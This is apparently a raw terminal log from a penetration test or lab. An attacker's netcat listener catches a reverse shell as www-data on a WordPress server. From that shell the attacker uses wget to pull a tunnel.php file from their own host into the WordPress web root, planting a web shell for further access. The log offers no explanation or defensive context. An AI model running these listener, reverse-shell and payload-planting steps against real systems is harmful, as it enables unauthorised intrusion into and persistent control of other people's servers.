 root@simpleedu:/home/Hack# nc -lvp 7777
listening on [any] 7777 ...
connect to [192.168.2.200] from host-192-168-2-11.openstacklocal [192.168.2.11]
33982
bash: cannot set terminal process group (2246): Inappropriate ioctl for device
bash: no job control in this shell
www-data@host-192-168-2-11:/$ wget http://192.168.2.200:8888/tunnel.php -P /var/
www/html/wordpress/
</$ wget http://192.168.2.200:8888/tunnel.php -P /var/www/html/wordpress/
--2024-05-15 20:31:39--  http://192.168.2.200:8888/tunnel.php
Connecting to 192.168.2.200:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5793 (5.7K) [application/octet-stream]
Saving to: '/var/www/html/wordpress/tunnel.php'
0K ..... 100% 6.98M=0.001s
2024-05-15 20:31:39 (6.98 MB/s) - '/var/www/html/wordpress/tunnel.php' saved [57
93/5793]
www-data@host-192-168-2-11:/$